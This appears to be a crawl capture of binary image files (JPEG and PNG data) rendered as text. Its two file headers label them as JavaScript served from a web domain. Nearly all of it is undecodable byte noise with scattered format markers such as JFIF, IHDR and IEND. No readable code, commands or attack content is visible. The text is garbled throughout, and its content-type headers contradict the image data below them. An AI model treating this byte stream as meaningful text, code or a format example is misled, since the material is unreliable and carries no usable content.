]��}tN=)�[�J'�ǳ�ϟ��R� ��f�cp��s��MA�z�����7��5���BO �]V��ͫ7���X��W� Ly�oE<�#l��|p<4� ���w�:�����|����tg����,�NK�0�xC�\޷�oX��+/��"bT�W���I��.C8��u������*X��}�^�ጪ����%<��y��i�/�pK-v��,�آ�E[�e�[J`�7��َ&��5����*"��5�7Z�<�΂��ss<�Cs�@����M^���
��)˃2��g���[t]o�T^!|�p`<;-�/�8��̖y��!��J[��%K�J�-0�QX.v�S�Ll�G|	��añ�`���抢�+�2�j�9Bg��_�pӕ	@hLSz_�bܣ�e��[;�/x��>�,m�\���0D���ݽ>�]�|�o�xy�d��߼|۔["�ŐEH��I|�h����s��E9�9Ĺ;N��R�VZ>L��Ϊ�Yco�s0�&�+�E&*�]��&\�Z���57STpr�%0�B*v��������ס�E-PdW̦����o���\���aԭo@���ĥz�Vg40<2Н�r�������j����yb��PN���Q���2@�|�pSW41T4;#�vMԂ�pg���w&|�5�0��ck�Q@.Ѫ}�\����	��f��:,�����T���j5zF����b�c��_3�)��ݣ_��c߿�5|C�E@5�jd`ZP�2cZ�~��S�Bj�u���}��y�� FF(�d=Jh� ��3d�����6�A�����i���Xt������d�-�!N� �a�zZk�fk�c�N~�@�x:?�s�3gFöEl���e��K���6oK>��h�i�����k�F�t��*k{e� ��n�Cwµ6Xc�,J[+Z�,ƀE��H� �'�`a�f`�C��a��<m��o|b��Tm&,%�G,�y#�S����m[6��@t$0�`K�Y�7&�ؖk3�E�����s1���bq
:a��1X���ͼ��\�غ�[l�e����oY=cU��ch���(���8���R�)1��"��,��PL]$���ך���i�{�В)[� 롰���JN��1��a��?F�r��ZW�|�(��|��[66�iY��"��W��
u�.dL�6�>��4&�) f}��7�� Ȱñ�8�����Y����!s��(�(�*�Z>�31��o��/�/���<G�}i�
a���H�}�#�E��Ao���&�S�mOjd.�	-j`4�L��n�k��Lߧ֟P�p��騁+�\yLϼUH#��@�G#�P\�kE�c��N��o��N�|������N\>R��QG-aM�}`��{���N��P\�x�DQ�GH���)�g�ǉh/0%���ttě��J?�A����?�ox� ���LI�N���q֘{4���&�8�TA�"��kw�koӀFO�0cߋ�Lk���<�Cxہ9z�	����������Y]w�f�!����.k	[1�m7B�آ�H��&��z/��F
�a�n��<T���+��,��,�ة�h'���5�Zh�xVT붋+�Q��@�����ٵ4&n[V*q��x�����٢��9�D'�F	3X'v��� Q��Ğ�
_h���S>���\�ap�������CaL��713Z��F���<��Tb9���9�a����Yk�n���h�!���!��
�������1|�]�t���O^+��,���U�:1>x��\�R^f�O+���)��/�"ˊ2Գt�2}�^CM���-�ߌG����+�d�e�.�Y)���$�7Ʋ0�4j��=�U�Y�+�b̴
:i�a��"�.2�}���W������d��+�[i/�1��7�z3��)v� ��b��&!�q�J�]�	�q��w�������|�Ł�� h^�y`L��S��h.�S;���Y�X%5T�%����rS9p�'8��;�d�����[g!��w�����|�
�Z�n��Tѹ�A��E�5�����-�AXF�g��i"���ZFp6��"̝Q�h���q&i�0�����
yM�M8�:ǵ�X�88��RJ��Uؓ��X��Ĥ��Ɛ��uE��^�?nT���o�c^Y��S�j�>�gQ�Ǽ�hԖOx޲?�_ƭ�y�ϊqy�;i* �`��oCӂ�1}�}D\�.v�ǽ�{����ߝ7�����#X׌	���(��e�߅�0eLa��c|�����1y<x�,U�	k��lϪ��փ.jч��\�����y�,��nb5�S���u���,_͹�"�����?!�f�(z� #fT��[�F��Ȳ� 9[30��e�"5,�kȘ>ѳ����"a�F��c���-4�Y��FC�� *        !1Q 0Aaq@���������P��  ?!�������Y�'���S��5Nj��9�sT��S��5Nj��9�sT��S��5Nj��9�sT��S��5Nj��9�sT��S��5@�jH���G�DA&�@�M�+�QΡ�� � ���'�Q]{��݁ @&�$����Ԅ���8!/�Nw-�A0qb���D���	���P4N��Cw�Ԅ��Fr�����K�N���E ���) `U0x����(��x ���A�\�K��`��꽓�t�h�Db��8n�U�nW(�D�_���r��	�fL4! ��2����
���5<鞻)�4'�L=�؈��g�N@�q� &�p�I���#@�sL�~�< �t�����]fB�N�nJ���w:}�g9��y�� �hi��I���=�~S�1j4�YE&����z��V.��d�¥f�Ȟi��b ���T7
����P���|��p4��D$�/�>��M*3�Bg=�
0AAgW2�JYAg&H8"��'��`Z�>�� ] �؂����#��SJ���B�\׼$��1�������� �D(
�����}�� yO��OP����:d#�(�܏X�<�v�tG�ot'DHeP�����lP���ӕw1�� ``�Lo�H�����16�4%ҷr��Ջ N3a�'S�X"�8����=m� v�x0�0�	�K���w&<}TYdϙkcU�r�@p�>�ƣKrD���ϙ@8TY � �N�`������a�� �����	[@�)haRG<l13�K��I��92r�S)۔I�fQ��L�Nhb(�̐�%�&���f� ��4�����ׂ�i&�����E'$�J�,a�ũq��� u
���'&��D�D��4�>�H$.��1��u���w���:]
"L�"<U;@C(�,T<M���N|�82���3@��!�|3`�[#�K1 �G�x�� �C�V��b�N�r$ג��Y���;#����"�3A� ���S��.� jP/���Sσ`��``�jo!�� f���F(��v�&�6=
&��V1@E}Ǵ�
<��Μ��3�`�0�A��s��1`�0rD`�H�ܐ� .\�<{Q4�Bs��} �Q?�-7(��V��xJ4~�ƝS�9��P�D}�bP�(g��a �& a�{��b�T� ���u:\��	���: O+�8F3����p���}c�cF~#��@��_w�pL^�7�l�q �>� (�L�u����Y'zS���F��h��7���:�s�k�b��h0�` dp;�Ѡ	�9@rL5T���g.��îO����WE0�$<x�w$��	��� ��:S�-9�},-(;�����ȱ�`l8pdSÓ7��"���StL`���	�B�7�d�(Gd�'��"\�)��K���ڨ��Y��C���"6(y�JXD��(B���k&�NN�;�1x�T�~�E���&�@L$K�}��ڔ.�_��`	�� ���� $�Uk�4+��� ����R�o�
��"D�jo���A����Ȱ�\F�u��i����P;W ���  ��@� 
�b�
�y^��w0�l���sQ�)R�	�>�Q聑��u(�Ch��
�\�I��2$���1i^|�b��8����1|���ӑE�����9Wl10� ��$�&�����t =Od)�M��
$�X cz����LQ��L]�	1���at�!D�7���C���`4&l10��&�g �Y�ɖ� I�r� ���g���ʙ��ơ�A8u_AO���&��s��}� �Ƅ�� Нp{�3��с���A��L#3����X,(�m|F}��d�T�wx=��> �Fg���#ܬ3�� ��#>�]2Z��R����#>�pba��0��l#)f� '|F}����:"��1��Y���38���!` ��y�^���!{������4B�T<�Fg ���fs�7tF}��,���G�㈡e����b� �cW�@  e��8@��EŃ��d/9�az5�������37�LOr@{��<C��$7F#���[� �}�*�(���-�z�i�&��Y� ���b��  ��$��;���e��ABOaI�'  ����C�ʒ/�r�Ff��w+(a���jX,�sDC�fN���sD�L}#��y���a���WQ�Xޣ�����j9�bh�;���|��r��ba��P�cSL"� $����LI�6-ʘ����y�,t<�Ff󂧀�p�7& �vA�y�E��a�5d,*L#3zJ���j��� V��D�s�ؼ)p���б��	�fo0*x��8Z������с`�X@��u��Ba��S=C���#QE\b���K�'?��0������n�l���AS��#����gT�j����r�<��`48M�v3p���.V,����A0u�<%	�fo�#�9#�=4�8a���9Z���9���8O���5��	�fo����x�8P?�!�0�U����NSP��i����
�Ff�d��˾$��3�#�G��4d�\|�*�0� �������E�BH�da�2G�sah:�h��dhB������y�M�a4�8�0�OKtD�\��h����20�T*!�#/*�N�:���:�2fT���*_�RRK�ba�x�d�,�EH�4��R��)81d���*�AǄ��(�(�5jS���iD�s$|�\ L#3�3�D�L�h1,}�$H�3Qb��(�Fg1y�Q�	�zqfrrE�&Zv��O����Eѻ��P�K��$�<����L�?�N@��H�g�,G�Y�5C��oû��S�a�@9E)a߇��6x�D@�zq���$�	�cH庌��Ȅ��1I��#��a��M5ߝ�>��I-74L'hy������QD�I%��>�J&�0�~6@{C���y[JpI8,Fh0���@B�+��}#>��/�-�$�g�
�Ifx�
i�� ��A�_	��KBXk�$��K���Y+��q�(��ND�� r`� �w*�����=��s�s�C�u tP�,��^�) ؐ��I>���[&�`ڥҕr�� �'�P���\�|�7c�
'�@R�ؚ�f:��-��c�M��:"�W��*n��� :4�)��ic�h��V=@~������n�
#��a[}D�����[���{�hn�S|��$�x
�rH�*H�&�QbC�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�,���*����=eԟ �B"����      ���H0������������O<� G$0�[�����������<�u�C{�����(g�����4?�������^'������� qf� ����ﾢ�<��>���ﾃ�mY ����ﾘ?<�E���~��Z��x5������?<�:�/���6�������<��^��<g�5� �����b<���<��0���������<�����I߾2��������<��G{��������V�o���<�'�*t���������<�o��<�g���>���������<�o�'�<�-������ﾣa|��<�o��<�%��������_<��)o�[�<�>��������<��9﾿�<�� ~������g�<���֏<�u��������<*����"�<��>��������<@���<�����������<QϾ����<�Ⱦ��������<Y�����<�;���������<����g��<�e���������<��D��.��<�M��������_<���B<��<�O��������� <��<��<�������{�����<��<�Ɲ?�����������<��<������画���sE��ʳD������������~�=����������Ǿ��������������<��,믾�����������3�<�� *       ! 1A0Qaq����с��@�`�� ?��Lޙ�%� ���"��������QmB���CJȾt�l�L�{�� tƍͤ��2�C"�l]�	kR��@��<��HKf�k(?�����oH���@�*qK���lmMmֈ'"�Z�C�٢L�ϯòPKM�)/r)J4��gQo�0�a���t���8�U�B�ߛ0��/�H�`�t�%��^
�?h��P�������y�Jʇ�:B<u�������oK��Y�-]�\�Ƀ�I/�1 �՘��4� *��2�ط��("�y����Y��0c�-5�[C���p�<ޠ��ouc:�%���ꎔ��u��/�]�9���9��Yzf�B�*�'�i���^��	��0��׺����h�y��D�jBS��6 sif��Y��\�/�-̫W����s�`EkL�>�r5�x�6�_�\�N���N� ,)'~͓�RQ���_2���������#Y\�"� �q!~dxT�.;%�RYɗ�?�  ���������������A�� b��Q����C��ڃ�)ff��qL�MHY�G�f�b�������}T�� ����k@��R�7pvg��g��B��Rv��~�/�����ꑩ���q�V\7.�@���7��j�j��3@Aֲ��}ҫ.!w��)��P��-g���?��s4��)9�����y^p��������%3Y:�K���o4�@?�|<OV˥pg�#Ҵ��by�F5- �ƨuj�^��l3/P�-�c<g�S��I0.����L#��/��O�z�ty�Lq'=ؤ��'�Ks]>�Zw���[�ZhQ}ݦ)�m� �/u��ܴ����5HrM�!`IY�rO41r��Yhl8���u����J�N���\�F��7�Hٚ	]+9������ߣ�aho3>� ̲L���U��T�/�����_���+���y��w�J|�ڇ1>m�������_i��t��~�G����G����ZC��n�~��+$g�g<Ыxw5�o���?�� *       ! 10AQa@q����ѡ��`��� ?��(&1�/�o���q�����	�dà��S��dʰ�v��U�੼���PN�6>ue���l�࠮���l�_+�d�y>'����ED;��̮���� xo�3���`�d��>w�uت��3$��o]�E�5���������1R�B�g���+��8_��0�ߧOk�b��=��t������p�}
�� ��gLʞU��.����Eb�n�����s$������ �Pp�7r�y#+CA�,��8������S�;!:�o���~}H�w~w�p�^����+�(�)��@.���r{#��w�E{G1\� -`[��(Q�Ӧ�_,�,3��;;M�Z��������Y�����_���b��́)y��<*T��-�� <���3߮�l�����M�'1g��LD����W?g����w/�m!s�M��W}�ni�7� ۖ
���&�cXx�E]�Ar���7罜��R��e���-SX�e4e�i��nk�����]4e];��4ԫ��2��0R4���[oJ�:�7�i�k_T�Ӱ�奻�Qޝ�Մ�Mi�:�TP\[Ν�:inV��Q,�I�,�9yƥ`���̳��V�:���)��_�[�P[@8��P̱~�����{���3-��F��d�5þ%�MޠF�]e;JJv���� !�� *      !1AQa0q��� @������P��  ?�EaE���j�V����ڧۣ�t�+y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��R#E!��Ҙ��9�N�Q�E�D�+�+u8�J�T�I��X��� �1���4Q�����6(�0��(��Y��+�be,M������Fv�x�X��Eq9�<չ��Fԓa4L�ϼ®Ss�b��cHW1cSp0pXޛ����8�;�p�G���k%�X`�r�g)行Ï�f/�Z5{d&cQ�B�b���M��
UUe}P�p�̃9���d�(XY�������L�P��L�1�!vy�?fB�[`��bQe|����ɛ/#?k��.-�δU�;�P):�D0+�#ʞ�1'O���C13��G�6o�n8�f���T�J��Q@,KbZZ@�#�Ш�bAf�kQ(��x�]6�L��Q��/1@�X)XT"R����ۛLҍ4�'Wc}��� c	9��t�G�5���A� p7q҉C	�sW��mA��NT�1�� �INc1��<�|5^�؇P�f�F.�����^���8P���&���p4��o���\��w��L�DK�t2a`� �0��HEI�ˏ�1y�Ө��Abp#F8TT��ٓ��+4�C`2%�&�\)�4*� �'��j��,8��F�%*�e} ނv�c�XP�b�Qg%W���x�
�C�?��W`���
ɲ�zA1nt��MR�Ae��	|Vj-In���qO-)�n�����5�o�Ё�`�h����"���{�����G�kG��r-.��iDMi�C#|\��{����|(;u,OJ�S�����+�+�A E^�����rMr��'����:���l ����[�MO�9,K���s���]��?�M#I,ɤ��hP �߭XW� p�nf�1bDgQ#���FLvr~����:�'�\��,�z,��n��*Ӏ��>a�W�n<��|5� -�x�*xk�����_
aJ��1���A|A�ĥ11bA*GB�Y�Ai�`�h�f���`{�v�m�as�5P* �n���a�Ț}e��/��T`�u-y^������=�57Bͨ�/���oz�-g%C놧��ʾ
,���NA����P���1K]�	�:?"�r�1�&�ءir��g'�n�xԣ�P�`��5��|�u��<���UʖUs��iY7�����e�SV<9Y]�����^�f)C?I�H[A�ʱ�����b�N;7�^6�4FZ�s�û.�C2�3�Jؐ����xI)
.A൝ig�L3r�I,�����YžECn8Y1���T�F����R�2�����H�"�bD.�������$�\�i�$��Jua�$	��95ߙZ������b�s-�2�T��>��V2����揁����PZo�CuqZ܍?��"�ZIk�$��D́���)�;%��B4W*Gl.�4���X��^X;˥m��
'�.aI-dx0��K�8T��JPP�`��x4�6+8�����|yC;�'�J���e:0��ނ��.�'�"� 7
�	y��9#��(��ة]O��
8%KJ�_6�)�ű��'لpkdC�5&�yz�M�fY4���gA�s�y
\�ļ��)֠��ߥ�SK��O̞��zfAI�ܥ� 3�
��FS|MrH'[��'�d��K�ae%��ʏ�E��KP'����|4��[L<�,��P�f�eօ���f���ђ����.B焠 �4%Mx�]��p��-9J1� .�B0,��Ю
�T��/1*�o�U���G�?ō;b��	CQ%�������6�C�
Oo&#����3<�%%B, k��V�ƣ�D�$�sZH�+�HG��8�q�1�(d<�z��x�8k�tk�>ϖ���	���8���iCB�!ӟ1#ܧ�6c�A�*V��bG��}�qY��P�3���r��E'r��:����T�6�%�4�M�ݰ9�ʰ�Y��6��(}0+�Sbj7��ޞ
�w4��͐Ns�1	��t����*�#��=£��=��qY�K���Q��U/��&A�)����s��� S�G�P1X�1�n�=	�Z�1���
"(�*Y��ك�88'8�n��5�i����qY�b���L ��?DI@���v�x8~ �Z��d<[��^�!������G�����*�R���Ǌ0����z��?RE�(�52�~	2ɋ6@t�-+)}�qY�!�@?ݱj�z��� �2��9R�*9��b�LbsH<сP�!K~VTt+��2S/C��,ƅ	7�0r�(D��
/O)�"�!��]�:��T�=����g�
3���ء�"S�Y�w������v§־S��C���t�ǁu��� �蚘Sf�2�.5��y	��fœ����r��-�*l��S6
iΟ�ښ�i���$��Ɯ}�qY�`*����Cp�'<���U�-�Z�n41k'�E#I����A�y���ZYi�,��Z� c#t���W��s��j��ޤ
��l9����STx"Q���ҝ�7�?L�D(�oM�"}��"�� T\Y4�8�7,R_�V~�4T?h�=�˵$+�e9���<�6��G޻���T�E�O���	sK���˿��-(� Vo��z�ު�{̖�R��w(�AZ�;Q���2�RˏR��fQ�1����K��N�f<O8�V�򥉴3�.�*@��[��� �Fz�a�[KA쨀���P�%GJUeU��8G�P
�^�ݏ�zJ�@�r��iBM�=�~ '���7���\U�(���=����$"�ȍƌ�g\u�p���"�b:�0��`5X'�*���L֐���*��d���U�n�Ȗ����5T������Z���*�EaYP��G�!�%�V���eyU�;K"ieyske��N.!
0F��Q;��s�SB	�R��A���95����&�az����jz�\�0=�0f�yهW:2 `� ��^��[��y�美��*�V������*K�9��~q^sÜn@����.Bz�/�x���#&V+�4�b�� ��^��Z��@��_ݱ��r�����n'�W��@0zF�]t��j��~�4������:W������;Чc�n��R������~q^s���	�f��Qa#ct�~h�	H[�v�f`�� 'J�� U���r�%�㦕�Ϯ����U��~q^s�[MF �k�͗���t�w�A��:W������B�H���_|�#�IkqF�+�x� ���Y]�ΕUqjp���G+�<_��^�똅�_�Jƿ�	=�IЉQɭ�?�+�}�X[�:�r�΄=�<�zՇ�S�X���&��{�-��B �8)r�R"#i%*�}��+�}�59<:*������C"RObK@Y��Z��H��>���Y!$�#�T�U;�"�u��1������q���;˯�2��#�`������*C1md�Y�Ҍ�vߵ- �<�c�l"������xC�Χ���0�����p�#:�����b��*�S�)����js+,�ig�6�(8��u����$HҀfOmR��iw%������܄��C'��S,�:���j	��Uy�������ƥ�dUഢW�m1��+x�G�:�E�#�r��� χ��>�BH���=$�(�-X�I�5:�V�gSP0����2�ù�4�F��r4�� ղ�]���6d�~q^s�y�R������%X*[�`�;�޴���Q`-FowO�yՀ�?x6bm\Ƶ/���y�yϸ���z��[�7�g�^kgԽ(�}>�g�H"%%&U��i�8("85>�R�(v~�W�����[xP���4s�<�Y%Y]^+�Z���oD��Y8����W�����{��+>��*ac�5��i����`�j�7�<,��������xo�)�>�P"Xz������ �hS2�~��K*���sp�E�����G���p�l�r�U3��`	��	�W"��:^2]w�G�S\�-S�Ҟ���<�>�W���ai���Ri١x,zE�QP�-y<X�������D)�՗�_,r�E ���z� �$Z��-�cH�����	#}��8�2��z�qK��*b����:~)�G�- H'��t��Gs���ޖ�{B�	���*������}֐�y���ޛ�W1��}�5��&�xS�@�^,���1UUehS f�S��5��
���G߅lJ�����>�wDؕ�!�j}X��h��6I�'���9��Z��ǖI��L��oN �]��v7ƕUYZ¥wH޲�ũ'@"s.�S�2(K�χ��>��oX��3�臭_L� ��8�^�`C,s:+�?0:���)��V� d�%]`S�CH�<M6�ro��]8�wN�k�A��� ����9'=�!q�T)U,�kz��L��|?8�9��(�s�|-k�h� ߾%�Z�����lk.N��3�ĎV�VV]�3�]
���ڇ�/�	o�_�����"��&����+�x��QB[��;Q� y	���K�b��n�/�r�QCc�+�4>��ơ~&9SY����64E�TC܇a�<�烲=Ө�%��Q����2���ʭ�/H�NUz�p�Z��%���*@��NL64���<).ƋI��O�к|�'��KZ�V��JIJ�Uu��D�-~/�W�����6�!���LVbd�'�ғ�-��
�S�:ʲ��j������ !8�!!& �D��ɒ|���&��ӹԒu� 7ɑX�|�5y�f)(I	c��P1���{��h2O��5eq�b�
�ֶ�~�9@��_";�~=��t�Ҿ"�:y8˔�2���a����a	�q�u��0ȶ��$v�`)�N�7ȅ�/�O%�����{�{SH�K�g��Q�
<�Xf
�`ͣ@�+�e�ʝ�%L��YOA�ȫ�~��α�� ��}J��h��z��b�z�̹�D�-;%dI�n� VeÙ�ְ�����Ւ�SWē��]�X�#�O�ڕ����`� �[rf��b�O������^��D� ����.�°�{T��P�Ñ���2�/ޤ�q1���Sr{��{�G�r����w^@gԷ�9��#�5!t�� ��r�u%z�rm]��Weh�-�A!%�H6}Z1p$!�kɲ��^����G��P� ��=ʅ���Rw�X*'$ߴ���ag��y՟���wz�(�6�;�2�-H��c��ĵ��urh#+ t�G�/��8&f��nd2G1.l�L)�[p�b��_�Q�hS��i�3�� �f�@]ب����� ��W�:�ma�/��5{��c� װE�j�*}Z��qr|mYQ��l�\;�ul�� �+�ܳV��;RE��r4#���h�4a�����7)&B�q�%�T�� n�?M��A�B5� �.V�����{�=�M��T촆� 
"�"1V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;P�LU�Z��L��� ��ғ<E��d��(t8��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/notification.js
body_size: 891
content:
�PNG

   IHDR         �ϴ�   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  IDATxŖKn�@�����9A��8��p�d�Ăŀ�����p��``
N�#�YF������ag&cgC��q���UUWU7S���yN�����r�����S9�u"��T�ڤZ>����ϟ�/����EY�.����P��<�:Ҟ�G��ݸ�8�VM�@Z���o ��O�ԡ��ҝ{s�#$�[%�)b/.�*W����ա�ߊ��Tͅ������6��jx+(&�G��T䱵Ɗ�����X���s�:��@���Z� pp�,pk!r]H�n�����6�k���x�cBv�~S����p���Tr�����"̜�T>�UD��%Dp�J<���轵�)��Q5�%�Qg6�AN��x�zbJ��g?��Ť�E@�9�'�
��b�9>��j:�H3#AT�K�E�FE�:E�ڲ��g<4Ԁ2�ާ.�����Hk|p�X��B}�-Y�l1�J��Ox�:��Gt�ۢ!,�L�C/�����0�£�P�N���jt�x�צ̙.U�c)��Fl��K�����u�"[��6����N/_��6��{�F(��J�y}��twA#�B0�f��M7������of�g'�[�S��J���g�j!�����vS��5��W��&[��PB�TW���!��yKY��%�����x�6]�"�<n�8QK�4T>5;�S���e𣕕��b�&�H�L�Y�l��1���g����{Ηæ�qw&��wA�m|�G���`��`&�/ԏ{����C���\�tJ���z�R�8g0R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/0c627f9c-8a19-4fc6-87be-e1f41337e4cf.js
body_size: 138551
content:
���� JFIF  T T  �� C 
	

�� C��  U" ��             ��              ��    �#P�qm�
�̽�UV��Λ0�qd@�c�I�NX�]��z	Rt!�����P\�=j��'0�X�h,�0V�Z�v�0Z�y�N��P1�HD�!4�T�5f��b��DlF�m&t���Z$����w`p;6���
9�D�Z�/n�JiSE4K��Mg�H5��P��Sp�~����i�%nIS�<G�"�jh:����R�x�)f��K\�`�]:��X�1D�.mx�Ԓ����R��{hl̋�pfz�gL.��.�]ݢ��8,L�P�F{i�5� ��DZ�>��LԆ���F+:W��ł��P:խ�]�&bHY����$r�m��PS�a@L%�D��vg;��ѭGmR_@���|�pƋՐ��,�.%�ZRt�9�^H��֠��^���Y�����91���E��u�4ԍ1.‴c�Jp��(�si^V:00{ʯ\�ధ��2������sVd^��jѡ!�����(�녺�<��vcv+����j��6Z���#b(!� eF�� d��6H `P3�ةy�4,bjI�xTh�؎s�>z?t*�hC%�O^�������S	�ȣ��=
e��@I
�"5SZ���l��p�sn����Mf��Ԟ�y�tݮ�����crF6�!���j�Ȇe�gr�k�s����R�	`P
+�V2ivҥDİj�2�l�5fc	�:�%������	V��!�ƭl��:d�6�K8#vWP+Bkj��*���V "�҅r���C<dM������yuR�ڐ�*[`��Rz-MiiҕBj$̠�B�F擙;󱥪^^�[b��� �1���dܑ(��SvMzd�Ii�Aî�!d��� k��.3.��/1,��T� `
� R�њn�ݤ�]�	�^.s]�/q�
�qfʢ[�^�[�͠�7�ز��y����4\:E�M��N�b"�xաjF��K6�ܻ1�>�K��8��]�rQ�**��X��f]�ѷ>a��mf�]|���Mf}�R�-7r��ϧ\�B$"��P�4�f���`��غ�,ihc��-$Xn�`�����nuC@��l��~���]]ig �/[Wek�-Y���[N!�H��j��T:�Z2��NԃDD] �"a�9	�Ԇ��e�X��fv�%����r�4���veOmh�\Z�h���,�KeLЍ"��+�*���"Y�r�k��4^��K��6&��f)�C�X�jKzfM*��ڰ!�N�治9Mj��,���3f�SZ�J@.\��A�h��Z]p�#M�r�vqg�.�I�9"Y�҉�%����R4�fT�B�����s�����d�X�� 6�NTѿ;\�-��B�\Z��!�/Fvߝ��&��wW5$
��%��&��
xT�Š"�Bb� -����C�i�V�L`
�,I
�]�	�p&U��@,�Ha�1��KP0�䑠�"��1���YI�)�xRz�m��b�4�1enfG���ԈѪ�Z2C�,.�P�x��&ko?f�eWj��@�����E�*7ev��6��P4n�f�;��2Z� J�C�ԥm��A$R���#�T`X�:7�h��\�K�0T�;n���l
0�(Z���G�+J�'v*j���[
��wPk��ƫ��vlU2ӱ h�,^�O����G�U����ɍX���D��Ņ�0g��C�cY�s�bH㩃Ѷp��=)dk;��6&����iku��
T�X���}'�vY
]Mf���iЧ�!�BC6����[R,��
����dt9F�@�a�
�A�P�R���w��~@�6@�����CL�mT��4m%2���%�\��M�E5fC��>Yˊ�~~Z�К8u���_��%��$5g��禛���J�rU5��ZCs������؂��h�iחUNd��i�����#C��4ϱy��XT���r�,BeHɬuK�b�JEZ��j}i�/E�.f�ݢ�1�m'`�K=��Y�\ǡ�v74֫F�Y���cs��ю�HP 2�6�jĩ��"0�?���Z1��S���fת-.n&u>�𜷟�~s�ȶ�ڙ���2��.��ZV	r�5��nU��b�L�E�1w�֦}+��JXk��~�Zju�L��Ή�֢CR�HŊ! �@�#	v,]0P�U E���D��ARz��q.�5�Fp�)�L[�����
�K�n���g O+��J��i2C����6��{��tٗ�������3�*yK�O��?�_�ߠ2�p�3NT$�m5O�bu�;l\���.���9�S���H�W���v�o�z�˖f}���Qə�T��QC I�ЗH�0
��( ��#e�fɊsnHi��ƈ!V�L# `v!m ��CQ eh.^�����4c�HF�4k��g���U敤t�nq'�o?lV�=֖cu4,���/�t�~�����M��Y��Ǣ���O>}I��y��X��<�c�gQZs�2`����v��y���T�tZZ��nx]!\΁A�J ��-7�� ˙�;m\�4�P�Qc4�5�9w���JN�0Mk �:�j�W
�L���5Dk6�_�>�����1�f�k�}�]_3��N*����Z`���9z96Ԭ]�-d���b
��q����}}�e~wGi���j�a�{B6��ʺu��ۅ8-��&��׋x�� 9��Ӫ\�}�i�"HR7*��d�X�,CY��zAL�D�I�	�e-��-
���*�+�F!�f�J�uV�[`��ha
Q-��\�%0�^�h�|3�^���7�_8��m�5f~]������~��ڏ	�Ǧ�Hl��E���SG�Jf���0�M~�f-ܛ��	}5d��`Ӗ�Q[�[�u-�Ȼ1����S�5��Գ��J=!�\r�S(��� :3��� N��XM"����
�˳e�\k�+,�PZѠ�X�#� ~B�	�Mz ���	e( �Ap�2b4fnP����̨�?��L�;N['[X.���o��Ν�m0޷б��rKr�l>gW=1�Nf�A�_�}k�k9!���%�I<��k+�2��C4�K1��wPZV��7iV4Q2�K�H �P.��`!,��*z��Ϡ�&v�� ����w@�C�:w�M�F%� ܻ��� �]� l��bL���`��Ġ��j?1p�L�~�������6o��cod8uR�p�G���?m��x�:N��!��e���*�b�_WJo��� ���r�y�]�)V
���ʲ[l!�#Mt�JT�!h�T��h5 �=�#�{��-��a���Z��"�������f`��;o;����fx���	���Ij�3����zAVQ�� (njcN `*�-��Kr�BQ��W����r+L����?J�>����E��:� "��}9�̞W�}�i&�z\��z�?5���.ɩ�Y.����E}��0��H&ϙ��������6� h����Zܳ>����J{AeH�����U���5"�U��'Ҁ��z,�q�������j�:��J�a@����:��X]�J�d|�5�s���+��f��&��8��T��m֧R��'����k-!<8��>�zx�ͭ�Ͻ�ߓ7��~�5_+Ww�ˏR��/ϽZ�|�rWxt���nw�K�����n��]�c��qUn˩M%��Z,f����\�г1M��i5�� G���@ۜ��U���%��ˠ ��Z݅�טN�i�����|�G��nv#Q؎k[2��)l��bUa
�,���W���`ː�<�XKy\�؃�@!(�PZ �����j��\�d}7���~[�=�"�"��g���f��E��c�7��V�B��w���e�$V��~���6�%��Q����V�a}�ʀp��4gӤ(@���fgT6�)g��4�E��z���k�;]����e�hbvuM6,�r�s%��77Ѯ�lu�hI@��F���'"k@���j�ԇ	�4�AU,����C�͓Zu�MD���R�T�/��R��:���p.��77�Oh�y������<\NΞ%�������П��Js��~7�m]\�GJ5�5]PLH�?W=�,<��V�6��P��[X͉���ùMڒ)7Uƌ.�y%���R@�%�p"|�����6���#F��5Լ:j	m�2v:�ط����Y�!�
Z��P=&L��=ǀ���P����ZR�c��w���������4���1�|D�%�⾛�5��s�t�o�|�fӽ�o���~�F\�-����M0��bt��.%��T�\����FVT�\e���P.��9#''KJd�LRd�z�fsT&�`$6�LL	-W�D�$�25��5�g7������R��T� 5g��
�I�N�4K$�h����ξ����3lˮ{�n�H�hAhC����m1��)ὶ]/џ(k��S.Z�<� �<6��#J�6�E��͋�|S뱧؟���j�h�dx6��7���rH�Y�s�NMw�Mi�=3C�I�R��40���;�n�&E�k9%��+�����C,TG>��ޟ�'��M0�#�H~�����PءU�)��Jk�JԶ��k�&��m��������~T��s����ʮT��[ $x}���='7~\]�Mrzn��_U�>���a�L2P\�%t��Ҿs�%��~�/@'N9|$��E�kuØ��rښ]|�՛��T���Z,�#Y�U�05���9m]�7��m[F��#M�m���@A`kˁȚ���e��ʗNQ����S��.u^-cP�@^��]Ɓ��M*�cGbM\|c�_	��})�
���4uL{t�c=���.����Ӑ4���!���Gc�+^�����>�qW��7x�WͶ�b��AAC�4�R�N���yF���z 3L��T��%�f��i�1d�4eeN���0��*�C�"33�y�\��,�c�[�Fds�A>|pͪ�����K)h�kY�>���*i���J+@ lbM��>\�^ڱ��_��7�[����i��F}��k?7��z��ϝu]jӋP3.����?���^?'���<Vl�������^�?y~9W���ɏ�{�q�M�K��gK���tT�nz��͢��!�߫��L�	�Qt����C��k��u�ƍ��`�p����f�ӣ=�Ke��@0"F�ѕn��IO�Y#�)Q���M�Du#G�.����f���AӾ�]Y�c �NM ����_�]9k�=�O�޵��Ji�7�|�0��}ȥ�)Z�>���>��{x� �|�Z_N<���~O�����}C���ס��gJ�Cs�.��ʍ*��j
eJt)�Ju��3Ӛ����pjp%�˧�jf���@ �Ip �z`��4Ii<x�&	�`��-�'E5@��if0�d����{XUWJ��������s���ђ�0H�Fp��
